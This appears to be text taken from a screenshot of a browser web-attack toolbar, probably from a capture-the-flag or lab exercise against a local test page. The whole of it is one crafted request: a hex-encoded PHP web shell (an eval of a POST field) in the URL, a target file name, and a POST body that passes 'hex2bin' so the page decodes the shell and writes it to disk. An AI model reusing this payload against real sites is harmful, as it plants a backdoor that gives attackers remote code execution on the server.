 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/test/index.php?v2=0x3c3f706870206576616c28245f504f53545b6d3072655d293b3f3e&v3=no.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
v1=hex2bin